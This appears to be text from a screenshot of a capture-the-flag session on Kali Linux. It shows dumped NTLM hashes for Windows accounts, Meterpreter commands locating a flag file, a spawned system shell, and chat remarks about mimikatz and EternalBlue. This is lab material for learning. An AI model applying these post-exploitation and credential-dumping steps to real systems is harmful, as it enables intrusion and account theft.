 kali@kali: ~
File Actions Edit View Help
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter > help search
[-] No help for search, try -h
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-a Find files modified after timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-b Find files modified before timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r Recursively search sub directories. (Default: true)
meterpreter > search -f flag.txt
Found 1 result...
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag.txt 15 2021-07-15 04:39:25 +0200
meterpreter > shell
Process 1128 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
h8handles: copy of mimikatz should
be in kali at /usr/share/windows-
binaries/
h8handles: eternal blue without
metasploit is not fun
16:45